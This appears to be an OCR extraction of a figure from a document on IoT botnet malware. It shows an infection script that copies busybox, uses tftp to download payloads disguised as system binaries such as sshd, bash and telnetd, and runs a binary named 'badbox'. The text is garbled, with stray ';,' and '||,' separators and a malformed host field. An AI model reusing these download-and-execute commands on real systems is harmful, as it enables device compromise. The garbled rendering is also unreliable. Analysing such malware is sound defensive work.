 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp -r ntpd -g client.c tftp -r sshd -g client.c tftp -r openssh -g client.c tftp -r bash -g client.c tftp -r tftp -g client.c tftp -r wget -g client.c tftp -r cron -g client.c tftp -r ftp -g client.c tftp -r pftp -g client.c tftp -r sh -g client.c tftp -r   -g client.c tftp -r apache2 -g client.c tftp -r telnetd -g client.c
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat ntpd badbox cat sshd badbox cat openssh badbox cat bash badbox cat tftp badbox cat wget badbox cat cron badbox cat ftp badbox cat pftp badbox cat sh badbox cat   badbox cat apache2 badbox cat telnetd badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox